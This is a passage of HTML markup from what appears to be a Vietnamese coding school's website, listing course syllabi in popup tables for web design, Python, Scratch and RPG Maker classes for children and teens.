<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Định dạng CSS theo thuộc tính</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Định dạng CSS theo thẻ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thiết kế website theo chuẩn responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Nhập môn Javascript + Triển khai sự kiện chuột và thay đổi giá trị trên form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Sự kiện bàn phím và hiệu ứng<br />
Biến và hàm</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PHẦN II" /></p>
<div id="teen-e2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">13. Nhập môn Bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">14. Hệ thống Lưới và Responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">15. Menu and Nav bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">16. Web Template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">17. Các dạng Form </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">18. Các thành phần trên Form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">19. Các thành phần phổ biến</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">20. Các thành phần cơ bản + Kiểu dữ liệu và các toán tử</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">21. Hàm, sự kiện và biểu thức điều kiện</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">22. Vòng lặp + Form Validation</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">23. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">24. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9623" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9623,&quot;slug&quot;:&quot;level-c-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9623" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PHẦN I" /></p>
<div id="teen-c1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Cài đặt và sử dụng Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Chương trình đầu tiên cùng python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Cấu trúc chương trình python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Input &#8211; output</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Cấu trúc rẽ nhánh if &#8211; else</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Cấu trúc vòng lặp for &#8211; while</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Danh sách</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Luyện tập phối hợp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Đồ họa turtle part 1</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Đồ họa turtle part 2</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Giao đề tài – Hướng dẫn đề tài</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Trình bày project + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PHẦN II" /></p>
<div id="teen-c2"">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Ôn tập chương trình basic</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Từ điển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. File, JSON</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Giới thiệu OOP</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Tkinter 1_Button, layout</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Tkinter 2_Widget, Menu</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Ôn tập</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Image_amazing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Giới thiệu AI</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Viết chương trình ứng dụng</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Giao đề tài + Hướng dẫn đề tài</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Trình bày project + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9582" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9582,&quot;slug&quot;:&quot;level-b-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9582" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL B</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="teen-d1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Tổng quan khóa học</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 1.0: Project Kéo – Búa – Bao</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 2.0: FACE MASK CHECKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 3.0: Project AI CHESS<br />
</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="teen-d2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 4.0: Giới thiệu Project AI Game Con Rắn</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 5.0: Project AI Chatbot</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Đồ án cuối khóa (Final Project Rehearsal)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Thuyết trình đồ án (Final Project Presentation)</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8262" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8262,&quot;slug&quot;:&quot;level-k-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8262" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 1: Nhập môn Scratch &#8211; Khối lệnh chuyển động</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 2: Khối lệnh hiển thị – Khối lệnh âm thanh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 3: Khối lệnh sự kiện</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 4: Khối lệnh điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 5: Các phép toán</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 6: Khối lệnh cảm biến – Các biến số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 7: Lập trình Game hứng táo – Lên ý tưởng Đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 8 – 10: Hướng dẫn và bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-a2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 1: Lập trình game Chạm bóng</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 2: Lập trình game Tín hiệu giao thông</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 3: Lập trình game Bảo vệ biển đảo</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 4: Lập trình game Con vẹt ăn trái cây</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 5: Lập trình game Con vẹt ăn trái cây (tt)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 6: Lập trình Hội thoại 2 người</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 7: Lập trình câu chuyện + tương tác</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 8: Lập trình Hỏi đáp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 9: Lập trình làm Ứng dụng luyện gõ chữ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 10: Hướng dẫn và bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-a4">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN III</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 1: Lập trình game di chuyển khối</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 2: Lập trình game Ping pong</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 3: Lập trình game Rắn săn mồi</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 4: Dựng phim ngắn Rùa và thỏ</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 5: Dựng phim ngắn Rùa và thỏ (tt)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 6: Lập trình máy tính bỏ túi đơn giản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 7 – 10: Hướng dẫn và bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-12469" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:12469,&quot;slug&quot;:&quot;level-c-kids-game-maker&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-12469" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-c1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Tìm hiểu ứng dụng RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Tạo bản đồ, sử dụng họa tiết trong thiết kế ứng dụng.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Liên kết các bản đồ, vòng lặp.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Tạo nhân vật máy (NPC), tạo sự kiện.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Tạo bản đồ nâng cao với âm thanh và hoạt ảnh.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Tạo bản đồ khởi đầu cho minigame.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Tạo hoạt cảnh cho minigame.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Tạo đối thoại cho các nhân vật trong ứng dụng.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Tạo ra đối thoại có điều kiện.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Tạo hệ thống nhiệm vụ và phần thưởng.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 11: Tạo ra hoạt cảnh đi kèm nhiệm vụ nhân vật.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 12: Tạo sự kiện chuỗi trong minigame.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 13: Tạo kế hoạch thực hiện đồ án.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 14: Chia sẻ về kế hoạch, thực hiện đồ án tại lớp.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 15: Cùng chia sẻ đồ án tại lớp và thuyết trình thử.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 16: Các bạn trình bày sản phẩm ứng dụng do mình lập trình.</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-c2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Ôn tập về RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Class &amp; Actors &amp; Items trong Database.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Attributes và Animations trong Database.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Học về Common Events và System.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Học các quản lý các tài nguyên của RPG MAKER.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Học cách tạo ra nhân vật tự cấu hình.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Học về hệ thống vùng (Region) trong RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Tạo kịch bản cho các lớp nhân vật.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Tạo các cấu hình đặc biệt cho các bản đồ.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Học cách tạo ra các sự kiện tự cấu hình.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 11: Học cách tạo trigger trong RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 12: Học cách cấu hình item.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 13: Tạo hoạt cảnh sinh hoạt gia đình trong RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 14: Tạo ứng dụng nâng cao.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 15: Cùng chia sẻ đồ án tại lớp và thuyết trình thử.</span></td>
</tr>
<tr>
